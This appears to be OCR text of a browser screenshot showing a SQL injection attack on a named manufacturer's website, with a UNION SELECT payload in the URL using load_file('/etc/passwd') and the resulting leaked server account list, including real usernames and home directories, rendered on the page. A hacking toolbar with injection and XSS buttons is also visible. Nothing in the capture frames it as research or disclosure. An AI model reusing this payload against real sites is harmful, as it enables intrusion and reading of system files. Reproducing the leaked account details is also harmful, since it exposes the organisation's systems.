 4 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
ategory=-1'+union+select+0,1,2,load_file('/etc/passwd'),4,5,6,7,8,9+from+mysql.user/* Google
Most Visited Getting Started Latest Headlines Customize Links Free Hotmail Windows Marketplace Windows Media Windows
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.bwc.com/product_selector.php?category=-1'+union+select+0,1,2,load_file('
/etc/passwd'),4,5,6,7,8,9+from+mysql.user/*
Enable Post data Enable Referrer
8
BISHOPWISECARVER®
Motion
Without
Limits.
SITEMAP LOGIN REGISTER CONTACT US
Quick Part Search
Search
Site Search
Product Selector
COMPONENTS
LINEAR GUIDES
ACTUATED LINEAR GUIDES
ROTARY GUIDES AND SYSTEMS
CUSTOM SOLUTIONS
ALUMINUM MACHINE FRAMING
Order Now!
Request for Quote
Local Contacts
Why DualVee
Technology?
Home Products 3D CAD Library Engineering Services Application Stories News About BWC
Home » Product Selector » root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc
/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:
/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/bin/bash
postfix:x:89:89::/var/spool/postfix:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:
/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin mailman:x:41:41:GNU Mailing List Manager:/usr
/lib/mailman:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin rpm:x:37:37::/var
/lib/rpm:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin bfajen:x:500:502::/home
/bfajen:/bin/bash rack:x:501:501::/home/rack:/bin/bash leonardo:x:502:502:Leonardo:/home
/leonardo:/bin/bash sergio:x:503:502::/home/sergio:/bin/tcsh mysql:x:100:101:MySQL server:/var
/lib/mysql:/bin/bash sysop:x:505:502:sysop:/home/sysop:/bin/tcsh mike:x:506:502:Mike:/home/mike:
/bin/tcsh csahq:x:507:502:csahq cronjob user:/home/csahq:/bin/tcsh
Products
Done